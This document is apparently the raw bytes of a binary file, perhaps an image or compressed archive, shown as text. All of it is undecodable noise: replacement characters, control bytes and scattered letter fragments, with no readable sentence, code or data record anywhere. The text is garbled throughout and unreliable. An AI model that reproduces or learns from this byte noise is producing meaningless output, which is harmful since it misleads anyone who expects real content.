AI�+^�:���r���a�ţ%�r�<�b^�XW�ǃ@dhQ�$)��U�vI�!Y�2T d�|Z�3�`2V�:	�t�+��&j��R��i�`e<�� �����,?��Ul�7Z��r�;6,��k��t��c���v���#�@E"�ٷ9�g=.��[ ؉�������=��y�"rl��� 6d�A܈P7���RpH�$ B�� 0�DwIA�q�;��uh(��0��G���E�A$jlT�ܠH�DRe��z���RJ�C���P2w�_��Ի����9ͩNv�)Po�	����D!��?��{h�	Д��U�. <��0���9l<������:�yCF�;A �����b�<`ĀJ�B�Z�j����V��(�P��;��k�Dq�>I�h ��K����(��W�D�â�N�Rע�`scm/61�@̒3wW�q� 	` o+�G��%-snq����-���h��l�)Vi4ς&�/� %�Ci�z0��</���MPM�����n�˓�W�^�2~�VL[���a�2��h�������3oҡrt�fd�g͐?�a�r���� ��n}ѧ]�2�eP>W��B�cE�pB�ܮP��Ρ<�D+�'�X�H��7��Q*��W~�}��w/�x�4ɬ�9�Ik&�L��+a�N���Vъ�������&<a	M�yЌ��80��,� �A�i38��F4C$B�Ā���@[- ����bXj�@�-� ]�r��� ϊ��E-�D!��5C֐�4�ج��h@���F�H��.vYQ2p�I�MC	�	� �ڶ�2#� 4z �J��!�r{#7£�Z�y�<򊇑7���� 
����G"�
�����8$���
�Gr��.9b����L	�� P	�R�k@�)���8���~�R�M����i��H9�c���2�� ��c�b�a(�D ����4̦��>�8�<(����epe����C ���hX1g�g0غ�0��� ;H�P��(�'h�:��2��P�=��O�e��ٻ#����q��c%)�)7Y���C2�EQȐ�[d��+�6s�]��΃�U��>��O8*I��=��#P��x�@ �=���=4� Z�30�ދ��>X� �	�3#���s��y��Tk�c�����p1����5�"�����UY,f렖��v��*�H+���?1��3�	��
���"a�	@��6\a#q�-
���"��r�y;��4��7���p�.��XAd�A8A� 
8����9: ���� خP؏rX�"/�#<B%D?�OГ�T8;���B�ąbB:��B��B040E�9�@��H��sC:�kC�ÿD��{� )�;(88��)c1x��ں��1�(� ���`HQH��(�r�!(�ŉ҃=��V�r���;o�#Ɇl�2����1�걞�@�929�dȏk�����#�k���͛�]��P �O A�J��?��������J� ��&�O� �����=�SдX� ��1�F�_q��X�}| x�A�Y�z�b٫&H�J!ҖlyH�3�2 �PY,�^!������,���h-��	��kÀ�����I\���7��@��ģwk�ʺʵ�7{��xD�lJGtA��/��
��J�p��  �B��H�S�8����yPBy(�W�O���;�V.�KB����C塀�D�R ��9H�&�h�7:�>��x��t��}���d�@XxH8 �Yȧ���,��(�Ed؉x�91�r�2�=��s�No8�;NW��Zd���E�IC�T1�Vbh�����o�û�f����V�<�Y���Ƣ��j,�k�l� ���Q�O�S�$�F(S���H�ޣ� " ؁�h�2p��+	5

m�� ���]	�*��\50��㵄0?�*"�+1�'X���{��á�p���g�?��S{ �j� ��uI� ���IՊ�\R��-�(���1��*��� ���7;���7��ک$8��.�)�25S��,�Q8p��*B�}�}y�S[�I��L�S�В_*�b�K��0� LE��CG�&kr���T���JeL<�D����ɤ{�ذ�?<�S�0�	�EtU�����P�!P�lՈ�O�M	�"�����=�;iH�e�2�r��t�l )��Ncd7�P��R(�mb���p�)j�8���������B�I؃?��
�c[T� T�&	2����o�������#�4%� ���F�~Q�z�6���gqI�5\;Y2��C�_�(xY���J>�A����{-��,��	�k#Z~��h��=��j��-≙��H#\��[I �#�(���RC�Ҁ+[0� �{����p�� ��� ��TR��5K��{��׈yXn@Q�C�[(|�V�����@\��ce�c�A��h\�I�d@ȕ\�yd6��7>��>�<��U���f�%�:v
D681ӱIt]D�:ҡ�	P��JL�Y8(x��:�1a�Q�G��,�%ѻ!̆fMf��(��%�֙j�.�R �a�^2I���l�&�֘*F��N��<s^F��P�Ɵ���2����=� �Q�����	��&0�5p���5�&P>�
pGP�1��(��k#�qb� Z�� �� ��
Yn	�^+��C,#B�z/x��� �X
�A�#��aa�a�Չ � ��y95 &�#ݣ�5�s�@�0��Z1� ���$B�bT$�9����������P 0�ψ[ �}@cTj�p�SJ�T����d 9��=`����ݰ���c�]d+�d��x�A�(�<d��]�����d�yd���J�<��8�Ҙ�*ɏ�Y�r]~Їn�:��L	(�
�VU�Flҩ� ��D;^]�Y�D8�!���kdͲ��W$Ne�l�nj@�jx�g�6k7�]Q�V2�^�I�k��f��j�(��]�t�3��`�N=�!�1�=p�.��Z I���~mR	��#Baq�@  ��&X�3h��� Z���*+Q����� �&�`�2�ٿⵇ�*�媓>�1hYߣՌ�7� ����m�,�>�|I��kSS @�^Zb�Vj+ߘ[I⁉�M �I@2JeA�,�j����R-� A���5�v� 
��.�ҍk����Kk��C��!�<��ل������Coe����n5��Ne��e@�g��0���lH�ܾu���:��ƃ6�� ���e Uy��f��w:#�Tn�UfY.k��[A>�ef��O��.V�/����2%�;eNff���]���pF�_h)9D oc!��pȆt���Řrwo��`�_�`0���<``��L�����=��ꉡ@������Fpp�@��b��3��� 	P�#�p�>7�	����֫�'��inIنh��5�t�H�u�������<W��!#l�y�i�'-���=Z����q���+��J" �H�I2Ҳ�!k�� ��[�I�+.A���euӭ8��a)fP�UZc#,�rpMoBA_�#��)��S���K*��|�H��ǖ��pl[P�uT��k�����d߃7��;��kX��a��{�n��w�1iV�WM$ ��.VE�(��P;xЃߵ��f��/ЃO�%��jWfdFNvwfꅒo�7D0g��d(gP��FNp}wx��	�k�{��9gg�=������<�� /��G��M�h��%J�&>d<@�ɣ5c�����`����*p���C�?����˖._�Ysf�4g�̈�2�I%J|�����	D�����8p�xa���V�B��"t�ځ(�	΢5`�b� n	��+w�[ t��%   F	 V��� ���A
7P\a��&V`άل�*4`�xB�38p@@a
 ��-{6�� 8`�Ї�x���.\��x�5�U�S�8]V��n�˟I�<m��өS�p��K2c�~)Sf�.���#��,�|eɐ�BDH:s��`�s�Q`�m8��r��` |�!�!ᩗ^�3�\��2��c����C�H"C��bf����$T`�
Х�*�O<��QGp�q�u��B:�c!�(�5�h�7SzS��Wf#e6�X�$5�xy���\��/��b�&��3���5SfS����I�5�T��b�e0��2(.� ��-���*��'�x�%�L"�$��A�<��
�A�L`���Eш%���j%-�1F;5�	-�H#g��D\P[%��a�H �PM�Ak��m#���Mj�a�N:T�?��C(tPHp!8��U]u��USe�W]}UU�"ap�
�V�b�\o�5�]G���* �`�]�@+vZh�A&�R$��f+wh�1F����ڪ;ۆ�)pC�q��[=�7��BJC�	SO��a�Iv���J+�g�2��'�zc��^��g^2��~��`�)H ������}<�)��L3.��2������c
#�0D����
�_f�.b�͔�c�x��X�]��w1d{��%5U~s����M6az�2�zʬ)�0p���ә%�_n��5�lΗ��ˠ���K��޲���Ri��L�$�}�d�?RϪ����լb.[��	5�@ . �G4"N�	8�!`S��0@| (����`K[.���fb@q��\�O��� 8�$��P_��DҔ�D�+�J��5
< ai�_�Ұ�ElbX̋ ��1$�-K�#	�1c�)#e�BP�ˬ,3)h�!C�	�Fd`Tt��?��8�:�V����P�)�0�y`,�anP��?"k[;E+V6]�-=� �y�\���+�B�nv��D��
��� ><(B�(׸�ŃC��P7��e�s-��
fę��t�NL�:x�x��$�.��k�������wVޖ����SLRF!�0f8�uF��dP<q�K��6�7(^�I��F0��U J}� (<A	�b*S�p	�P ���T`| �R��<b�����%���+ ��2��>`W
������
DHB�$-dI
W���Z5�M� r��'�!h����(�Wn��֪ш#��8��8Q��YԒ��=l�tѢ`�E�c��Z���,0�)Y<��8n���Yd"3�f59{�KyF�!�#B��!���E�bw	<��&���J�NL`B�Ȏ׾���r=�=�r�a���H�ta� �-Ax�O��0����A�C чM�<�QF㎉�e$sr�[F J�α�֔Z6C0��923���u!�]B�Ѕ<���0��$Oyf�J[�g&)��(E1�'9qCJZ:�A����Y��� ��
5(����K���(�i~#�D���<`��"p ������i�.��D Qp�t���i �"�$�	���F�@	N���-�!&W��V�j��&��5䁺j@� z��<R����N������zQE�S�`,�W�]Q����a1�):���G�NF)��#f��2F{���I�a�'坑 �9Z��D^���V@��P�Y�@�y;�	a�.q[q�[�b��U�zɝ^c�Rnӭ.��Dd7o��O�"�=4|��!F!�R��H�20��kh��G�<ԡxt��4?��k��E-�T�#[��?R�� �"5��<���t�WIx[�S>�A>���pF2�ьdX��27���'�?ix�(E�!�A��Q�j��*5	!O�p ��G M�K-@*[��5	NB�X� H�����%��gNs_��Z5���Đ5`+�U�L\xx,���`�O�Rh�`(��� sFL ��2�m+}ĸF�_K�J9�i���/�%l �B����5�⫪�괢�1��ce�H�Zg\ѯ.MiD���׿V��Q���qm9��Cܡ)�`�mm���X���O��;�@��6\<���~�&uI�\�.��ԍ����ȁ�A���W B��-��1(�2����y���ėptC)�����0��3tC��<h���I�ɑ��(�.Ĝ8��Չ7a��I�|	>�/�) �181La24����	6]6`C��	5��DD]�/��������'t��Y�$D8 8 ��,Y, p����Q�����Nm�p t ��J�@ށ@�d����P�e	�@8APU��D���။�D�PAZ�%�@�KY|F� ��Xd��	c�4ESlW�F��Z�^��Z�=���E}L����=�5�KZ�5 MƼ��	�L�Q�y�iLV��4�,i"m ��k�C<p�2 ò��LMnL��a�G��W�  ����v|�q�.�Bz�_)`d
� ����[��Gr�H.�$-5 ��xBK��!Crm��0���-C3�F2�V<���<pC7T7 G8�B�������`�E�`�8`	��ja���Izp�1B)������QI���n!B�C�(���ؠ�������0LG�ϦL�%�8��!@�]E��I!�����ݫ�]��#R"X�HU�AO�@�@�����| 
�&� ����)"�JP�Ta��AMD�H��5�,��͢쀡a
�f�|E�8F� _U�^M�0V�H4�S$�)�ԧEc]����E�U�_`�5�^��c�F8�Hʔ#�t�f-��Ȁ�<Σl�Cq�o�C�@�5��)�Ж@��n��B"�n5�����d!d��l�(tGqyx�.�)B�F�GVW�ҁ���,卂�IB����`B&&B�s%{53\��c|8��CpP�G9@C�e7hC�H7dB�������S>%T���5|C<Y%V!5(!��X�.P�@���G��������Zz=1!��O0�BE�f����G��^�
d ����_�ԣFٯ-f����������LP� ^xAO�@�@\��K g��������u���W���Y�bA��X�􀡹*
� <۲,��l�cq��K\9�0��0�Sq�^�����_9�uF#F��_�`d�YxLxE7>F����f���,��#�I�|�F<�'4�C�4@�"�(̖	���@<��P R�˨L��&i�ְ)��Ǟ)t����F�舮�P����M,�R��A��R����Шy�N�Mb�ć.<*��!����()<t�ӖC7�B��Nժ�ӏ���hm�����7|)�T�q���-Zn�V���\*�"C�@3|C9d�q�C�z�8X�.��:ݞ��`���B-ġ'`�$D�D�h��*j�a�Ja !N*M�A���">�O�@��e���Y@�$���� ����jU�&V=�V�D+��M���P� ��&�
(�Z@�n�k�KU,�U\k]��f��t���L��E`=��h'�Mc�x���^x��7R�8rfeF��Qɐh�|��+ M�G�.���n][A�A��E���j "�d`�F���B(�B�n�!ByɁt�
(
�����,с  �#���[u���!��(<�.Nr���*�)��! W!l�)C2� 8-2�B!4�Y������p��:݁&D�6���zC��ҩ��)z,�-��!��3�	<@7�-9�9��9�)�n��	��B�����š^N���e�<@<���a�!K��.f%8��Y��"^&��8�T��C�bH&߭^i�@AD��VK4^��"�K+��W�,�n"o򖪱f��^�Hl��,H<E�b��:���ս|E)#3�/��ovnQ�a�c���m#h�QiT�G�Z���
pFm�ƻ6_d����l �:R��-B���V��W��ع��~J�,�\��\x�$&d�0�� ��Fz(���҉�w��uq$@Hup
peBK��"*���d��$�y���)��!����ҁm�8A܁Sc���F�Hn�����|�2��WG��m�-=���azCz�B B)4��q9��7�� k!Z��5��[����aF-t%��G����9@|嚊��E��!R�(�bM�2�Fk�ff�%�Y]@ ��9A.��
��/���Fy�n/2E�� 3CSp���U`,@���f�3;�0W|�^-#`�9_��F�a9�ZX����W��:�d�s�]�޳5�>#�� �q�C3 Cz��-�AB�$, $h<��j�����c�@�\�R��!<h!u�t��(u�u���ϰ��F΁�e�u4����!)��z��/1�s%1)��!�BK��A/IuS2�T�#�Aw�4�j�	�xi���i�	5��4C�<a�1<�3��W��9�%_�52�Du�>����X�^�p ��_F�d[�%�I�!(O�g�r`����J8D���r��D ���	i���
��m�����n���k��&�:�2E�P��0��L�v�s;�sj+��t�셫�j�]L#�z76b�t/�x����8ֳ=�oc@�Q���6�?ǆ.�t�̑
$�C,�w�8 �a ��d��
�M���A��0� �"p�� ���M�8�ݒ�4�^VǋN�P�!�W�4{\���)�(���"u/�H�#96��I��b4�I:�U�|L�2xi"�-�e�����ϓطA��0�Û��3 i"��C9��ޚC6�u�ө�4ԛKT"�� �. ��%�%H��Q�e硪A��
��!:�U�oKM�(")c���D%�Pd�\�AO4A��DK(�j~l��mo��m�:��櫺o6o| S4gS$���r��m)�6���Fw�~3�,�8��k����2 �c6;�d��<�ʜ�fq�G4_����Æ�@ƹ���{F��C_Eã�����D?*�`�����A�C�������4��M-!���,��M����A��& �L��L��gϞ?�l�҅�W�e�-S�̘1[�P�"��Ц?���s��.G��ѓ�Fw�ԱY�K�#9���2'+e��q3��[Roٖ.͖��jԮQ��KYVk�l�TJQ�b͜9�f�ܹriնM:�i\�r��ņ�Z޼����7X�]�A�ZUؓ�I�'�@� 4dp���2d��� ѣI�6m	ujՖ*9r�h͚4�ӠY�w�4c�4���"\ �É�&Q 93[�mܷ�D���&M�4gΘ�nF��0Q�H!eɒ&����~�4hԠ�"�<|���
.� ��? A��K0�8���
-�@�x �0��  � M<�U �U$@�	�� l| ���8	(���l�H
&���
B(���|JJ
�d��	�R��Ҵ0���2W��<�"`@8���s�;�Ӏ���?W��B�>䘃:���A!DA�C�9�c�7ޘ��6@}��B%�TROݔ�V]�#>d��?����Tp1�f�i�f��alA��QDe�BH�Q�p�⎘�Ճ�:�'V��'���e�1�(���&.j��++e�Q#RDb�&����q�Z뜄�Jx������l��������`t�e�]Z1dO<�d1J�(� 
 � s�2(댳ƼY��V��5Gr�M64Ґ�4�h�	"�΂>�������ԀM�5�Ӻ:��3��落��(�6;���X�=ޛ�>��P؏���σ<���:�������>P�
���6|`�B1�]����[t�Fk���,�|��8��
<0�'��2�(�K.����p�ݴV8bJ� �	��2O?�4��>�l>���S�&��;�Q>���@�D*���W]���U5�TS�[e�RAb�&L&��V1�^&Ha�b+�8 2���R�����&A���.aDBr�����Z6���v��#|�9��-��Bj��]O�F6f������ʸJ3�q�>��ƿ�E�����`��F��8�au�����0�0�xÈ���(���Fx��6��L&��Ĥ3�Y����#r���f:��� �������M6�ɚֲ��,B�A�w8靳�iJH��SJ��'�i��  ��o 
�>0����@R��2T:�� '��D4Lm.s�,&�>w��GV
R��$%�KjR�V����v��ݑ������A�JЦ.I���s�ӞRF��)N��P�8a�0�C���>�oW�3Ĥ�P:|�~�(��W��ُ�j����I�oQHB�`�C�J��2���dm$�ЊV!��B�$[#�U�ru=x+u�
ð�|�%�2ఖj8�V��q�_Hx��`��8�fq�5�Qt��	k�Z��s��������K/�/�2�V�0���%FR=P�O5B��.#��Xf2�#:M��]��u�k`�����6��B���p5 ҘcH�j\�m�h;�N�gla0(�6�%���:�}b�0��	
܄($�Yv�n��%.���Y�8�K��� e��r��n1=��m�G��&�0 )KY� H�$o�����%�����KA�$���Ng����? {��?�W �σ�i�U��!��F5J�D4T����Xl?�:*V�
�G#@��(EFZ��d\$#�p`G�%���d߫IN��=�!�q�j8d�Y��Da�YY�E�B^d��8�2|�cm��a�:��̀FY�Zo�%�j��9�qħ�C�ST46�xŌ�����.@�
OPbdP�D
θ�1�1��c� � ��4��,Y����ՑChS1��	l�A~i֢ؑ�׶Vl�;;��N��s��Ha=KP~\��MnJn.�+KW�ǖ ��,-t��Y�q�S�v�k��
���]��@:�b`G�C!N����r�
B�  M`��4�}��$o��!�����#
\\���C�͐�=����=I>�@aϟ'/���� !1�c��	�g��E����D��U�ԧX�bW%�'~��2��HD����lTC	���.a��)ų6��i%��ފ��S�0!A���2h���0�dQ�����)�\܂�"�7��(�Q��V˳���`�\�r�8�рy�.��1�����%��/`D0�<� �r�L`Ʋ���W{�Ղ�YW�L�c�fM�((��;��j��&(�jBZlbC[b����#w�����lЖv!�Ck7�2X%-��$�?B�t�O!s_��,$`��-��-E���DHd�ft0�:lA�(�-�a�!J�T`K\G��+��L$�KދH��~oL��L�
 z��  N�P�d!� �'eT��f�V��0a�PN!�BL�R�U4JS<�T,脮UEV�'!0�&!�L[j�2���X�.�0B#�D!�fʦn�^"椮�� bb&���@���&���#6bY�%�Ŧ�ǧ�`:!�a,���.��a-��΁�J���҂)���8����b/�B���<�c�!�Ң�"`�J�N�DeDDeG(�3`i:@�h<˶�@��;� 9Bi�z �j���	��jc����"ɏ*�����o�pͷ� >�K��M����MA ���M���o�����B�k �+J�D�i����	�`$F0R��L�Z
(�����3Z ��I�)�V��H�xgu�d�Ť��N��N@���N�z��N����N�D&�1>�bXa>�:�$�~�U@�T����ZE}(J
�0!�n2��v��~
�������%�X*#P�#o	I�V�@j"&*(W
b�f%^b��0���@��#F����!
%%T�a6�:3�:����������ԊV1b^3��2&/z��ah���08�.�d(�(@DJ$z����e4`2  ���<�-�`6�c6��֞�	��	�O�cmr�x �v��#�j#6�fk���1;�c;��ر<���c	���t �O�C��OA�mAĭ���>@ �:` 2B�� խݒ��+�2D*�`Da�0�D�N#7�#St#��ؠv�)J�<`�zgw��ub2L�I��G�('���y���\Ό����I1�>�)W���2*-�S.E
�T<�*A�T��TH��0�P�r�l,&jb�`�j�$"+t���OB�����2��$fL[>�� &3M!t�#��Y0������ �� ���3=S�!`ʁ�AR�TC1m�.��.`3��/C0r��<��v��� �   �q ��O�iU&exD�4 � �B���S���<��Y�/
���zcm��vr���j�Fhl�=eC;"I�h�;��>�C?�f9�c��>f@>�F�u@�1��?P�>�&?��Rav �D�@$!E�!�	F2� "m�����cmZ������GZ@<`V�Z F��ᾉvj��$࿈�t�4hO��( ����GQ��p2h�DJzf�>�I�t��)[�j�*�
+�.L�S\�<%T�l˖��g��ʠ�馎2� D!]TJ�倐J�.7a H�P� ��l1j�VU[\� a0�6A��"��� �ؠ� A6s<��!31�!ԁTK�X�T-��Bv#�b��b�A��|ActV�cn�@adHF�  ���5�e�Np��P9&�YM˴Ҧ	�o7x��Z�&9��[}�<��Y���5��;���:�Ql��<zK=D���M_�&f�c��M`�`k@��>����, � �k�
`�Zdb�K-�D !	�:�cQH�C�� �@�N�$��#3�����dvJ��᫜(@gKc���G��D��'2z2i�Ӊ�s�`,����V��jq�pA.���A�~��UV��������lBM� uK�j� D��"�"$�˄!�P�����r&���iN,EjP���P��F�Y�NQ!Q� %� sـ�H,�3Ê(���A���U/o�.R5�*.n���b^p�/�a��Jϋ@�V��*�xW�O����h�Y��" 4J��U�sm���w}�U	~���P�v�ע@��^ˏ�Ϗ�����>æ<p�<�-��ôޏ>f�>��on
�ō>v�x@{y�>4qҍ8.D.d(�8�!7G!5Xb/�b=xF0V���7�� � �M���K�k `N`Ja#ɢZ �f�0�F����)�I�� K"`䊸���y��D�z�������֊	/����~���a2J���X%���URL��R0kE���,��H��BX��̐e.���%��t�*�/C�7!���������E!"���l�R!���6ӔC�,�b-Z�X��A�v�`f��F�F�����Ѥ�wg��cLϋ.�
�����  �q D0�g��O (��a�>�5��Z�o=�״�����{��8b@}��9��}�9�Б~��>ߵ��f^�w������i�_e��d�A�C��{�MK�����q,�G֚"@�%v�O�b=��@���arpFjZ�o��f��!l  ����,�A�ě�k�)�H�d�z4&���M��g�[���D�Չ���h����
A	?a)O��
<�����z�J��G}�:�7�R��~����X���[3&�qӮx� 6�lX.B�A���0$�R���(�PP�,�#j,!��GaF[Z�g��J%\`�`J��;�,�j��q[�a�]755/�T1���ь;c�J������neY�h��gm0XCd���@�%��۴Ɠ<�ٴܣ��5�ڻ��W8h`\�9��`��h��/>3	��C̣l�#��Y{���_d@��>&|���֙�^�0D���3�ܬ�2!M:sLZ!_���@ *`���@���k�  �?nNhr�C Ģ�.��zJ<��Z�f I�\4p~ �GyZ���9�|E6ǌ  ��V�p�O��Q���W��c�r�0�*?�R�+]�R� �
1˄�P9H��&���@�,#]�����|Y:$����#����q1]��x�@�:�V
�4�� H�؀�h8p3ˢ�p��g��w;a�j�Ԣ4��[.��a�r7/��/v77o��M�|�(��CPd�!cz�����{�ͨ �[�飼�&�ӹ��۴�}\����R��������;>��9���ձ<�ql�=�@�|��:��u�N���v@x`�� ��AD�"$l!�6�`A  @cG�7r쨱�I�N�\i��D�b*�# %��$��3�C8 t ��4k���!+��X�b�	!<Ph����H�0��ٳh˒1!,�	�$��c�$�ȷ �=�&y��iӧO�Z�B�W���"K>v�l��a��"4��g:���	-�4h>w��Y�勓.N�ع����=���S��r�B�����%�Z|��&M�ܩs�6�I�&��gҤB�q��'R��v� *ž�L�
⃚͐,��hP�C�81�8�:&X�9��`:�SN�V� 9�0�9�t�a6؄X�5$������K/��0���J+�x��$�8A�W ɣ)࣏�X��@ZP�US�PC=��?t�Zj饗J�ɥ�<��C>4�h�)�q�a�i���|��fH!��JEJ4���.���F��� å \*�;�PanI���e�qpAC)��
��D,��"��H#�T]%�Ұ'1��e1�P�M�`�N;)�EG)@� �Tl4�T2-�0�TU�P�4 P�UdE)/Z$`[^1��F��I �d�I���xp�'�`��a�$��c�A�Kd�H��1�$#�f� �H"��Frh��� ��Z�9���}�!�l{ԡ�y��EQ��&����F#��1��r
*��_a��e�G!�y�]w��1Ita;2	nD��z2
{��"J�X�!GB�P	(����@!�S81�HX�:�@� :�?^�9Vny��`���dCM�&���.�����R�%�u��<� �)̗�
\d �i��0/�SR:�=�ʥ�?l��3ߥͣʦ�bĉFڣ��y�i���������.��>D*�4̠��4젃��
4j���"B�IZ	��s��wf�U�<�+`��v�ʠ a�B*i��z�X� � rg�xeLi�-�B���Y�J��
�kx@$	<��
� ��\2�$� X� �"� � H�Ld�0�)$��Ac�QF2�ѱd��!��4�9��oЌ J#հ&fG��̜��;�!5�q�������Ҍ&],F_�N�� ����v��E<��u�	����9&1��>�,H�A�HP�L� `���N(���4&!E�q�Є.4�lhh�f59�n�E'F0Z��U��t5�x��i vN����hE�JNf  ��xT�R��%�4Ϡ�� �ץ3�1��@��S�Ƨ����Og0CH�0��E�	�S�~�0�R3���f@)M� ���@����JQ�RP��, �z�\+X!0��U�B%
�$�X-�:(e�$%�zV���� e�C Q��;v5 �rF� jX��-:��&�C$�ࢀ�8) BJ���6)��흵����y�a�8��5�b��EƐ�e�@�(�0G:�oh�� �9�>������.���m��^֚#!$`��`���!c1�����p'�)�l�@9J�p�F������V�m|0)�C
Q�"0@����2w0�1��"B�(�ȑ�Y����9�i`krhs��f����t�0]�h�Tx��`�	4�Nl��p ��TҤ8� `F`����,4�A����IL\�RB�l�����ꁛ*
(�f��G�Ґ�P�Ji���e�ɏ���_�h�S�`>m�O��R��Y <�A/ �<� �be�Z5�h��>��BW@��	j�4K�d�P��Vk�Э�������*�
A���T 7�
@�"R x���H{b��Ze
� A �M��d��g���h�9� �2��fH��H�琈��A�A�n�S�<�L���p����*�@��[P��ˑet��I�
07�Z!�RҲa���Ά�?��=���y"b ��e�	��:�a�A76D�'Oy��a�s<�C��Ѓ7׹pt��p0RD�q�Hu2�'(�:O��@H���N��]��!�j�p�R͑5�Ǡ��A�'�R�@����Lъ:9���hGŇ'�ZtPR���eFA	��Tt0��� '��t�����}lf3P�)!X������+�����=U���W!,t  ���+q��@�H�V�Jk�W��`��FT�u��"^�+��%���$��d	�$&��!KZҭ�j+�����@eI�P�b�`g��ً]�8�0�qָm�3%��8XG<����n4\���q\�mt 1a������	��uD�%�)�Gp &�p7p�u#d3
� �E
_�	|��$DC�E'�%0��0w`�`$M(�`.�!���ް!Rabs�`ߴs;wa/�S#�0��@ <� �t�l*�#!$��#�k}�|  ^g<;���&��%�Sdh�P��5�J@QOww2wSf>$(�R�R��(.%?:@S�w?��T�SJ�xn��R$5 Eet	  yV ��k="h�Fz�W��Wh&�h1A�B %�^�p0V;�*A�j�VG��M��p4$.X���.�.?��f��X<��E@-���}
�|��E�k�!�0��	��Yf��`ѐF�����°2�AGsP�x����Qn�a�Q����<E�* !0r�ư���	��3F`'P��Np��0[�	���7��`	��6��4�I�`�_`8�� �7a� !�s�r�} �`��!��V
Fr�rT�!�`s67a�p"-2:����
��
��	�@�cCI��  l�N ;o���D=r�7�^W��@&���S ��͓�nBQN��Q����'vBRb@(�>쓉K���X)3`?�r)4���R��f'%yo&��*0�� ��h@���h��+���BU��U(-��,q& 
� 
�5=XB�V(DK�;�Xr��ΐtjC4j��W�h�#���X �W�҃�	���o~���7)�ڡYc�~����l�ˠ����Ǡ%�t0|@g��aH0��]H��nD 6��� &0xPo��4s�_�S4�j"��
*8J�(�`�
bg��$
H�0_w&�xO)Dχ� "�qw}�q�� �LȄ�0�s��"V�M��s��6��:��	��0G�#��$@bkȆ���=�/&���x��{P~�%`�<
E��iv�H~�NL'��'j��S>UFRcp(Y�R��(K�``V?�� @<�L�&l�b��)'5y�)sv� E,�+�ɋ�z�6�%aD
�:,`�ٝ�@
�Ң �2i��V�U�^Q�!��t%.�g]�C�i� ��(@��2+ 
�p�k�Wp�0��740�	��
��l��Y�q�����
��P ��C�`��4�u=�lF3-zD�I<��)�7#�w@��^� 7�0	wp6�j����v	��;i�*����
��
��	�GJ�Q��� ��xp؅�' D�8C���g
��!&צbMsq*�4"�@"�P"��v�@#1�BG��p$�z�D��
K��� ;n�/��X$ ���c�<> v�h�j�>E֩�*�>`M��zQvw�ʪui Rb`%%�nf�~����ʫ�s)��(���*E(bК���2���yP�z #A�HU�����+�Z�,_�h�z�i������Vj���C��WC�}�Cn�| [d&��8X�ۃ;@|���ꊞ��F�
�q
C1��~!��ΰ��Pm���вb#g{����G]�3�e�N@*<p(p�� A q���z�� P+4�f36��^��
� 1��
�1���6�P�� 
�1	z0)p�"�|��4P/��0��`[�	�`��v�3o�9�"U("�ЖY��.��
V#��(�;�Eu� �t�ˆ�	f��;{�/��&��cV�)h"�c���=
�f]�<g���|���#c`'���j�By/)a6)�k�9�w��f�BRR@R��er&��z`U�&�U��gᾂFAYE �A��Ģ�u����	�x'�X+TX�B^a/1�x,.�v.�|���I)4JTX`�k�B
���rq�����GL�y�� �~���l-�F%k���F�2�6g36bs#�1/ӑE�����1A ��A5:�\<g!�b�X;J�$���	� �� �_�iS�0
���h���Ll�����d�Kp�� p��p-W!bY!�ɉM��!��!�Ė�C"� N+�au�I1�	5B�{@ւ �;r�&� ��ʢ���� 'k)Q����_�����P�û	%&K�di�Q�}rwX���e-*�Y?9@��{fD�(�k��:�½*E��É�K`$������*��:��U��h&{'���z��y��iGa�	�Bnej��iMUA�Lj���e!��C4JDt�j�kp��Z�Dtx�N���p����2��&�܀
�^a��!��X*@@f��7�� ��G0^ �'px��y�IK*8p*hƆ�	2�
c�0��Pl=��%55}c<@���L��)�{=�9L
B[�m�!� 2�Pr���7:ᠧ��";ק1
���<�rh+DQ��Kb��h� nh0��-<�wx1 �;և�[��#�M���̻��یxQ�e>vR�ɼ��e�Rܝ����2���)�Ghvv�ܛ_ (؝w���ΰh�Dښ�닭�-AWeA�h2��Т@���ߤ`+p�V��.�� �٘�jXQ[�|c��#��-� �ὖ�ΰ*������(��<�I��嬀·@Ӡ�l"{2��K��j�Q���7~^���H:۳鈎��p�px���G��p#h�_�^e������0d�	kqs�;s)�����k���J�+ GL]w`w~`�\r�����97��h"9����a�����`#&�� {� L"<ABt�/K��nx�� H���|�޺_ׇ�c�#�F�����b�d�QqҪh >V6a ����e�%��ݜX<�]�T�f�ޚ�'(��(�3�
���.
z�[zQ��־�� �\�g�(ѭ�I����1!`iW�7 ���--VaC��{m��{l�<���oA'����F)P��p ��p����`�*� ���f�.[�՟I�&=���!�B�\�s玝:u�1b$ P�H�A
"L��A�̙8�`���N�1���	(�M�>�:�j��O�0]�cH�T�Q�2*����)��A�+4h�@A#*�24�)D�:������s����fn9l�c3��p6�ذ����ڵ`��]���.Ϋ@y�D���IA0 ��
,8p jڵ8�A��28����P( @�r�͝�� D�4j\�ѣ����^���ß�	y�M�D!cF�|4h��W�F?�b����&� �%~ B	"|�A��t��:�d��B�d�N�jb�=\�C&�sB�ԁ�d����\�Q�X�������pd.Gs���j#��lF9�,� �L@D�(�$ER�$�-Kq��8` ��3� �C�a��4aJ��`��
���>��a-�=�(�`
]�0H�%`�	@0�����cLB��SNi\N5�TepYUWR� �f]��&�#��r����.��<����J��̚��Z��Q�8���hO0�Gv�W��j��6	��UT1eVX��:�(DNE������P �����b+���y	[J9�n�����L�q�ٸ1�$�l2�)�3΀�e�]@���&:B�TS���P���h�g��M�|� p`g���褫ά��;����#k��c���Ȉ�>��C����B
1����c�� �[�2���(���A�C�D	$¾?�v�_tq���ѹ 3߼��=��I�[HR���H'UP�)]��,�,� ��3�
~w�Mgy��9C����`O��糬�4�[-dz��i�U��D9�`�>HKS���b��B�VZ��}cR5����Qf���5!c$��D~B�؊!ܲ�:򅏈$P'I�� 
>�%�T9`'0�z�H#:�\E(C9��B��u��\�� 0Q�(	�{�BP"`>�ZȂ��a�!Q
a���(��b*r��A6�ᘏ�,d��E�2��[���XE(<A	OI�!F��P ��6ǁ��D��&}�M��� � z~��Өc�P�;���γ���'$���1�͓�����)�n��� ���`��t@@!��`p:� t��%E��L.0L�(�K�����9��GB�#��P���I�I�	��I�J��ݖH!���L(�*��NƫS��C�S9d��uV ���2���& ,�{�@<`��0AF��#0a�u�
�@E�N�^��U�0�b�?��b�!�$:5��D#!�d��-o���� ��D���� ��A=4b[; EL�� %).l��� 8L��U:D!�����4¿�� LSA�
���5�(l�tP�/|A�`Ƒ��}�1��)��eJ��g&a�?8"^��bS �lGE�r�ɳ!� x�8 H��h��s����D�;�����Ur����yԝl2���#\P�@�!�)����ro|���b9K
